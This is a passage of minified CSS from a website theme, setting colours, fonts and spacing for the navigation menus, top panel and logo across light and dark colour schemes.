ul:not(.cart_list){border-color:#003}.scheme_original .menu_user_nav>li ul:not(.cart_list){background-color:#fff}.scheme_original_copy .menu_user_nav>li ul:not(.cart_list){background-color:#fff}.scheme_dark .menu_user_nav>li ul:not(.cart_list){background-color:#003}.scheme_original .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_2 .menu_user_nav>li>ul:after{border-color:#e4e7e8}.scheme_original_copy .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_original_copy .top_panel_inner_style_2 .menu_user_nav>li>ul:after{border-color:#e4e7e8}.scheme_dark .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_dark .top_panel_inner_style_2 .menu_user_nav>li>ul:after{border-color:#003}.scheme_original .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_2 .menu_user_nav>li>ul:after{background-color:#fff}.scheme_original_copy .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_original_copy .top_panel_inner_style_2 .menu_user_nav>li>ul:after{background-color:#fff}.scheme_dark .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_dark .top_panel_inner_style_2 .menu_user_nav>li>ul:after{background-color:#003}.scheme_original .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul{color:#fff}.scheme_original_copy .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_original_copy .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_original_copy .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_original_copy .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_original_copy .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_original_copy .top_panel_inner_style_5 .menu_user_nav>li ul{color:#fff}.scheme_dark .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_dark .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_dark .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_dark .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_dark .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_dark .top_panel_inner_style_5 .menu_user_nav>li ul{color:#f0f0f0}.scheme_original .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul{background-color:#f0a140}.scheme_original_copy .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_original_copy .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_original_copy .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_original_copy .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_original_copy .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_original_copy .top_panel_inner_style_5 .menu_user_nav>li ul{background-color:#f0a140}.scheme_dark .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_dark .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_dark .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_dark .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_dark .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_dark .top_panel_inner_style_5 .menu_user_nav>li ul{background-color:#f0a140}.scheme_original .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul{border-color:#d18933}.scheme_original_copy .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_original_copy .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_original_copy .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_original_copy .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_original_copy .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_original_copy .top_panel_inner_style_5 .menu_user_nav>li ul{border-color:#d18933}.scheme_dark .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_dark .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_dark .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_dark .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_dark .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_dark .top_panel_inner_style_5 .menu_user_nav>li ul{border-color:#f0a140}.menu_user_nav>li>ul ul{left:16em}.menu_user_nav>li>ul ul.submenu_left{left:-12em-1px}.scheme_original .menu_user_nav>li ul li a{color:#8a8a8a}.scheme_original_copy .menu_user_nav>li ul li a{color:#8a8a8a}.scheme_dark .menu_user_nav>li ul li a{color:#999}.scheme_original .menu_user_nav>li ul li a:hover,.scheme_original .menu_user_nav>li ul li.current-menu-item>a,.scheme_original .menu_user_nav>li ul li.current-menu-ancestor>a{color:#515547}.scheme_original_copy .menu_user_nav>li ul li a:hover,.scheme_original_copy .menu_user_nav>li ul li.current-menu-item>a,.scheme_original_copy .menu_user_nav>li ul li.current-menu-ancestor>a{color:#515547}.scheme_dark .menu_user_nav>li ul li a:hover,.scheme_dark .menu_user_nav>li ul li.current-menu-item>a,.scheme_dark .menu_user_nav>li ul li.current-menu-ancestor>a{color:#d0d0d0}.scheme_original .menu_user_nav>li ul li a:hover,.scheme_original .menu_user_nav>li ul li.current-menu-item>a,.scheme_original .menu_user_nav>li ul li.current-menu-ancestor>a{background-color:rgba(0,0,51,0.87)}.scheme_original_copy .menu_user_nav>li ul li a:hover,.scheme_original_copy .menu_user_nav>li ul li.current-menu-item>a,.scheme_original_copy .menu_user_nav>li ul li.current-menu-ancestor>a{background-color:rgba(0,0,51,0.87)}.scheme_dark .menu_user_nav>li ul li a:hover,.scheme_dark .menu_user_nav>li ul li.current-menu-item>a,.scheme_dark .menu_user_nav>li ul li.current-menu-ancestor>a{background-color:rgba(0,0,51,0.68)}.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul li a:hover,.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-item>a,.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-ancestor>a,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul li a:hover,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-item>a,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-ancestor>a,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul li a:hover,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-item>a,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-ancestor>a{background-color:#d18933}.scheme_original_copy .top_panel_inner_style_3 .menu_user_nav>li ul li a:hover,.scheme_original_copy .top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-item>a,.scheme_original_copy .top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-ancestor>a,.scheme_original_copy .top_panel_inner_style_4 .menu_user_nav>li ul li a:hover,.scheme_original_copy .top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-item>a,.scheme_original_copy .top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-ancestor>a,.scheme_original_copy .top_panel_inner_style_5 .menu_user_nav>li ul li a:hover,.scheme_original_copy .top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-item>a,.scheme_original_copy .top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-ancestor>a{background-color:#d18933}.scheme_dark .top_panel_inner_style_3 .menu_user_nav>li ul li a:hover,.scheme_dark .top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-item>a,.scheme_dark .top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-ancestor>a,.scheme_dark .top_panel_inner_style_4 .menu_user_nav>li ul li a:hover,.scheme_dark .top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-item>a,.scheme_dark .top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-ancestor>a,.scheme_dark .top_panel_inner_style_5 .menu_user_nav>li ul li a:hover,.scheme_dark .top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-item>a,.scheme_dark .top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-ancestor>a{background-color:#f0a140}.scheme_original .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#e4e7e8}.scheme_original_copy .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#e4e7e8}.scheme_dark .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#003}.scheme_original .top_panel_inner_style_3 .menu_user_nav>li.menu_user_controls .user_avatar,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li.menu_user_controls .user_avatar,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#fff}.scheme_original_copy .top_panel_inner_style_3 .menu_user_nav>li.menu_user_controls .user_avatar,.scheme_original_copy .top_panel_inner_style_4 .menu_user_nav>li.menu_user_controls .user_avatar,.scheme_original_copy .top_panel_inner_style_5 .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#fff}.scheme_dark .top_panel_inner_style_3 .menu_user_nav>li.menu_user_controls .user_avatar,.scheme_dark .top_panel_inner_style_4 .menu_user_nav>li.menu_user_controls .user_avatar,.scheme_dark .top_panel_inner_style_5 .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#f0f0f0}.scheme_original .menu_user_nav>li.menu_user_bookmarks .bookmarks_add{border-bottom-color:#d18933}.scheme_original_copy .menu_user_nav>li.menu_user_bookmarks .bookmarks_add{border-bottom-color:#d18933}.scheme_dark .menu_user_nav>li.menu_user_bookmarks .bookmarks_add{border-bottom-color:#909090}.scheme_original .top_panel_middle{background-color:#003}.scheme_original_copy .top_panel_middle{background-color:#003}.scheme_dark .top_panel_middle{background-color:#003}.scheme_original .top_panel_position_over.top_panel_middle{background-color:rgba(0,0,51,0.75)}.scheme_original_copy .top_panel_position_over.top_panel_middle{background-color:rgba(0,0,51,0.75)}.scheme_dark .top_panel_position_over.top_panel_middle{background-color:rgba(0,0,51,0.75)}.top_panel_middle .logo{margin-top:1em;margin-bottom:0.6em}.logo .logo_text{font-family:"Oswald",sans-serif;font-size:2.8571em;line-height:0.75em;font-weight:700}.scheme_original .logo .logo_text{color:#fff}.scheme_original_copy .logo .logo_text{color:#fff}.scheme_dark .logo .logo_text{color:#f0f0f0}.scheme_original .logo .logo_slogan{color:#3c3c37}.scheme_original_copy .logo .logo_slogan{color:#3c3c37}.scheme_dark .logo .logo_slogan{color:#909090}.top_panel_middle .menu_main_wrap{margin-top:.75em}.top_panel_style_5 .top_panel_middle .logo{margin-bottom:.3em}.scheme_original .top_panel_bottom{background-color:#f0a140}.scheme_original_copy .top_panel_bottom{background-color:#f0a140}.scheme_dark .top_panel_bottom{background-color:#f0a140}.scheme_original .top_panel_image_hover{background-color:rgba(209,137,51,0.8)}.scheme_original_copy .top_panel_image_hover{background-color:rgba(209,137,51,0.8)}.scheme_dark .top_panel_image_hover{background-color:rgba(240,161,64,0.8)}.scheme_original .top_panel_image_header,.scheme_original .top_panel_image_title,.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan{color:#fff}.scheme_original_copy .top_panel_image_header,.scheme_original_copy .top_panel_image_title,.scheme_original_copy .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,.scheme_original_copy .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan{color:#fff}.scheme_dark .top_panel_image_header,.scheme_dark .top_panel_image_title,.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan{color:#f0f0f0}.scheme_original .top_panel_image_header a,.scheme_original .top_panel_image_title>a,.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav>li>a{color:#fff}.scheme_original_copy .top_panel_image_header a,.scheme_original_copy .top_panel_image_title>a,.scheme_original_copy .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav>li>a{color:#fff}.scheme_dark .top_panel_image_header a,.scheme_dark .top_panel_image_title>a,.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav>li>a{color:#fff}.scheme_original .post_featured .post_header a:hover,.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav>li>a:hover{color:#fff}.scheme_original_copy .post_featured .post_header a:hover,.scheme_original_copy .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav>li>a:hover{color:#fff}.scheme_dark .post_featured .post_header a:hover,.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav>li>a:hover{color:#e5e5e5}.menu_main_nav>li>a{padding:.45em 1.1em .35em;font-family:"Oswald",sans-serif;line-height:1.3em}.scheme_original .menu_main_nav>li>a{color:#fff}.scheme_original_copy .menu_main_nav>li>a{color:#fff}.scheme_dark .menu_main_nav>li>a{color:#f0f0f0}.scheme_original .menu_main_nav>li>a:hover{color:#f0a140}.scheme_original_copy .menu_main_nav>li>a:hover{color:#f0a140}.scheme_dark .menu_main_nav>li>a:hover{color:#f0a140}.scheme_original .top_panel_inner_style_1 .menu_main_nav>li>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li>a{color:#fff}.scheme_original_copy .top_panel_inner_style_1 .menu_main_nav>li>a,.scheme_original_copy .top_panel_inner_style_2 .menu_main_nav>li>a{color:#fff}.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li>a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li>a{color:#f0f0f0}.scheme_original .top_panel_inner_style_1 .menu_main_nav>li>a:hover,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li>a:hover{color:#fff}.scheme_original_copy .top_panel_inner_style_1 .menu_main_nav>li>a:hover,.scheme_original_copy .top_panel_inner_style_2 .menu_main_nav>li>a:hover{color:#fff}.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li>a:hover,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li>a:hover{color:#e5e5e5}.scheme_original .top_panel_inner_style_1 .menu_main_nav>li>a:hover,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li>a:hover{background-color:#d18933}.scheme_original_copy .top_panel_inner_style_1 .menu_main_nav>li>a:hover,.scheme_original_copy .top_panel_inner_style_2 .menu_main_nav>li>a:hover{background-color:#d18933}.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li>a:hover,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li>a:hover{background-color:#f0a140}.scheme_original .menu_main_nav>li ul{color:#fff}.scheme_original_copy .menu_main_nav>li ul{color:#fff}.scheme_dark .menu_main_nav>li ul{color:#f0f0f0}.scheme_original .menu_main_nav>li ul{background-color:#f0a140}.scheme_original_copy .menu_main_nav>li ul{background-color:#f0a140}.scheme_dark .menu_main_nav>li ul{background-color:#f0a140}.scheme_original .menu_main_nav>a:hover,.scheme_original .menu_main_nav>li.sfHover>a,.scheme_original .menu_main_nav>li#blob,.scheme_original .menu_main_nav>li.current-menu-item>a,.scheme_original .menu_main_nav>li.current-menu-parent>a,.scheme_original .menu_main_nav>li.current-menu-ancestor>a{background-color:#f0a140}.scheme_original_copy .menu_main_nav>a:hover,.scheme_original_copy .menu_main_nav>li.sfHover>a,.scheme_original_copy .menu_main_nav>li#blob,.scheme_original_copy .menu_main_nav>li.current-menu-item>a,.scheme_original_copy .menu_main_nav>li.current-menu-parent>a,.scheme_original_copy .menu_main_nav>li.current-menu-ancestor>a{background-color:#f0a140}.scheme_dark .menu_main_nav>a:hover,.scheme_dark .menu_main_nav>li.sfHover>a,.scheme_dark .menu_main_nav>li#blob,.scheme_dark .menu_main_nav>li.current-menu-item>a,.scheme_dark .menu_main_nav>li.current-menu-parent>a,.scheme_dark .menu_main_nav>li.current-menu-ancestor>a{background-color:#f0a140}.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul{border-color:#d18933}.scheme_original_copy .top_panel_inner_style_1 .menu_main_nav>li ul,.scheme_original_copy .top_panel_inner_style_2 .menu_main_nav>li ul{border-color:#d18933}.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li ul,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li ul{border-color:#f0a140}.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul{background-color:#f0a140}.scheme_original_copy .top_panel_inner_style_1 .menu_main_nav>li ul,.scheme_original_copy .top_panel_inner_style_2 .menu_main_nav>li ul{background-color:#f0a140}.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li ul,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li ul{background-color:#f0a140}.scheme_original .top_panel_inner_style_1 .menu_main_nav>a:hover,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li.sfHover>a,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li#blob,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li.current-menu-item>a,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li.current-menu-parent>a,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li.current-menu-ancestor>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>a:hover,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li.sfHover>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li#blob,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li.current-menu-item>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li.current-menu-parent>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li.current-menu-ancestor>a{color:#fff}.scheme_original_copy .top_panel_inner_style_1 .menu_main_nav>a:hover,.scheme_original_copy .top_panel_inner_style_1 .menu_main_nav>li.sfHover>a,.scheme_original_copy .top_panel_inner_style_1 .menu_main_nav>li#blob,.scheme_original_copy .top_panel_inner_style_1 .menu_main_nav>li.current-menu-item>a,.scheme_original_copy .top_panel_inner_style_1 .menu_main_nav>li.current-menu-parent>a,.scheme_original_copy .top_panel_inner_style_1 .menu_main_nav>li.current-menu-ancestor>a,.scheme_original_copy .top_panel_inner_style_2 .menu_main_nav>a:hover,.scheme_original_copy .top_panel_inner_style_2 .menu_main_nav>li.sfHover>a,.scheme_original_copy .top_panel_inner_style_2 .menu_main_nav>li#blob,.scheme_original_copy .top_panel_inner_style_2 .menu_main_nav>li.current-menu-item>a,.scheme_original_copy .top_panel_inner_style_2 .menu_main_nav>li.current-menu-parent>a,.scheme_original_copy .top_panel_inner_style_2 .menu_main_nav>li.current-menu-ancestor>a{color:#fff}.scheme_dark .top_panel_inner_style_1 .menu_main_nav>a:hover,.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li.sfHover>a,.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li#blob,.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li.current-menu-item>a,.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li.current-menu-parent>a,.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li.current-menu-ancestor>a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>a:hover,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li.sfHover>a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li#blob,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li.current-menu-item>a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li.current-menu-parent>a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li.current-menu-ancestor>a{color:#e5e5e5}.scheme_original .top_panel_inner_style_1 .menu_main_nav>a:hover,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li.sfHover>a,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li#blob,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li.current-menu-item>a,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li.current-menu-parent>a,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li.current-menu-ancestor>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>a:hover,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li.sfHover>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li#blob,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li.current-menu-item>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li.current-menu-parent>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li.current-menu-ancestor>a{background-color:#d18933}.scheme_original_copy .top_panel_inner_style_1 .menu_main_nav>a:hover,.scheme_original_copy .top_panel_inner_style_1 .menu_main_nav>li.sfHover>a,.scheme_original_copy .top_panel_inner_style_1 .menu_main_nav>li#blob,.scheme_original_copy .top_panel_inner_style_1 .menu_main_nav>li.current-menu-item>a,.scheme_original_copy .top_panel_inner_style_1 .menu_main_nav>li.current-menu-parent>a,.scheme_original_copy .top_panel_inner_style_1 .menu_main_nav>li.current-menu-ancestor>a,.scheme_original_copy .top_panel_inner_style_2 .menu_main_nav>a:hover,.scheme_original_copy .top_panel_inner_style_2 .menu_main_nav>li.sfHover>a,.scheme_original_copy .top_panel_inner_style_2 .menu_main_nav>li#blob,.scheme_original_copy .top_panel_inner_style_2 .menu_main_nav>li.current-menu-item>a,.scheme_original_copy .top_panel_inner_style_2 .menu_main_nav>li.current-menu-parent>a,.scheme_original_copy .top_panel_inner_style_2 .menu_main_nav>li.current-menu-ancestor>a{background-color:#d18933}.scheme_dark .top_panel_inner_style_1 .menu_main_nav>a:hover,.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li.sfHover>a,.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li#blob,.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li.current-menu-item>a,.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li.current-menu-parent>a,.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li.current-menu-ancestor>a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>a:hover,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li.sfHover>a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li#blob,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li.current-menu-item>a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li.current-menu-parent>a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li.current-menu-ancestor>a{background-color:#f0a140}.scheme_original .menu_main_nav>li.sfHover>a:hover,.scheme_original .menu_main_nav>li#blob:hover,.scheme_original .menu_main_nav>li.current-menu-item>a:hover,.scheme_original .menu_main_nav>li.current-menu-parent>a:hover,.scheme_original .menu_main_nav>li.current-menu-ancestor>a:hover{color:#fff}.scheme_original_copy .menu_main_nav>li.sfHover>a:hover,.scheme_original_copy .menu_main_nav>li#blob:hover,.scheme_original_copy .menu_main_nav>li.current-menu-item>a:hover,.scheme_original_copy .menu_main_nav>li.current-menu-parent>a:hover,.scheme_original_copy .menu_main_nav>li.current-menu-ancestor>a:hover{color:#fff}.scheme_dark .menu_main_nav>li.sfHover>a:hover,.scheme_dark .menu_main_nav>li#blob:hover,.scheme_dark .menu_main_nav>li.current-menu-item>a:hover,.scheme_dark .menu_main_nav>li.current-menu-parent>a:hover,.scheme_dark .menu_main_nav>li.current-menu-ancestor>a:hover{color:#f0f0f0}.menu_main_nav>li ul{font-family:"Oswald",sans-serif;line-height:1.3em}.menu_main_nav>li ul li a{padding:inherit 1.5em inherit}.scheme_original .menu_main_nav>li ul li a{color:#fff}.scheme_original_copy .menu_main_nav>li ul li a{color:#fff}.scheme_dark .menu_main_nav>li ul li a{color:#f0f0f0}.scheme_original .menu_main_nav>li ul li a:hover,.scheme_original .menu_main_nav>li ul li.current-menu-item>a,.scheme_original .menu_main_nav>li ul li.current-menu-ancestor>a{background-color:#d18933}.scheme_original_copy .menu_main_nav>li ul li a:hover,.scheme_original_copy .menu_main_nav>li ul li.current-menu-item>a,.scheme_original_copy .menu_main_nav>li ul li.current-menu-ancestor>a{background-color:#d18933}.scheme_dark .menu_main_nav>li ul li a:hover,.scheme_dark .menu_main_nav>li ul li.current-menu-item>a,.scheme_dark .menu_main_nav>li ul li.current-menu-ancestor>a{background-color:#909090}.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul li a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul li a{color:#fff}.scheme_original_copy .top_panel_inner_style_1 .menu_main_nav>li ul li a,.scheme_original_copy .top_panel_inner_style_2 .menu_main_nav>li ul li a{color:#fff}.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li ul li a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li ul li a{color:#fff}.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul li a:hover,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-item>a,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul li a:hover,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-item>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-ancestor>a{color:#fff}.scheme_original_copy .top_panel_inner_style_1 .menu_main_nav>li ul li a:hover,.scheme_original_copy .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-item>a,.scheme_original_copy .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_original_copy .top_panel_inner_style_2 .menu_main_nav>li ul li a:hover,.scheme_original_copy .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-item>a,.scheme_original_copy .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-ancestor>a{color:#fff}.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li ul li a:hover,.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-item>a,.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li ul li a:hover,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-item>a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-ancestor>a{color:#e5e5e5}.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul li a:hover,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-item>a,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul li a:hover,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-item>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-ancestor>a{background-color:#d18933}.scheme_original_copy .top_panel_inner_style_1 .menu_main_nav>li ul li a:hover,.scheme_original_copy .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-item>a,.scheme_original_copy .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_original_copy .top_panel_inner_style_2 .menu_main_nav>li ul li a:hover,.scheme_original_copy .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-item>a,.scheme_original_copy .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-ancestor>a{background-color:#d18933}.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li ul li a:hover,.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-item>a,.scheme_dark .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li ul li a:hover,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-item>a,.scheme_dark .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-ancestor>a{background-color:#f0a140}.scheme_original .top_panel_inner_style_1 .search_wrap,.scheme_original .top_panel_inner_style_2 .search_wrap{border-color:rgba(255,255,255,0.1)}.scheme_original_copy .top_panel_inner_style_1 .search_wrap,.scheme_original_copy .top_panel_inner_style_2 .search_wrap{border-color:rgba(255,255,255,0.1)}.scheme_dark .top_panel_inner_style_1 .search_wrap,.scheme_dark .top_panel_inner_style_2 .search_wrap{border-color:rgba(240,240,240,0.1)}.menu_main_responsive_button{margin-top:1.8em;margin-bottom:1.8em}.scheme_original .menu_main_responsive_button{color:#3c3c37}.scheme_original_copy .menu_main_responsive_button{color:#3c3c37}.scheme_dark .menu_main_responsive_button{color:#909090}.scheme_original .menu_main_responsive_button:hover{color:#d18933}.scheme_original_copy .menu_main_responsive_button:hover{color:#d18933}.scheme_dark .menu_main_responsive_button:hover{color:#f0a140}.responsive_menu .top_panel_middle .menu_main_responsive_button{top:1em}.responsive_menu .menu_main_responsive_button{margin-top:1.44em;margin-bottom:1.08em}.scheme_original .top_panel_inner_style_1 